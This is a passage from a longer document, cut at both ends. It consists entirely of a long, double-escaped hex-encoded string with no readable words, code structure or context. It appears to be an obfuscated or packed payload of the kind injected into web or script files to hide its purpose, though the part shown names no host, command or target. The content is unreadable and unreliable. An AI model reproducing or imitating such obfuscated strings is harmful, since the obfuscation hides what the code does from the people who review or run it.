x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5